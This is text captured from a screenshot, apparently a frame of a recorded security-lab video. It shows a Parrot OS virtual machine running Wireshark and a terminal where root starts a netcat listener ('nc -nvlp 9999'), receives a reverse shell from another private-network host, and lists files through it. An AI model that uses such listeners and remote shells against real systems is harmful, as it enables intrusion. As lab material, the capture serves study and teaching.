 parrot - VMware Workstation
www.BANDICAM.com
File Edit View VM Tabs Help
parrot
Capturing from eth0
o Capture Analyze Statistics Telephony Wireless Tools Help
er ... <Ctrl-/>
Source Destination Protocol Length Info
- : nc — Konsole
File Edit View Bookmarks Settings Help
[root@parrot-vmwarevirtualplatform]─[/home/parrot/Desktop]
#nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.246.133] from (UNKNOWN) [192.168.246.143] 39549
ls
hello
lll
new_folder
vulnerable
cat
capture in progress> No Packets
- : nc Desktop : bash
- : nc — Konsole Capturing from eth0 12:17 PM
To return to your computer, press Ctrl+Alt.
Type here to search
23°C
9:17 AM
7/23/2021
25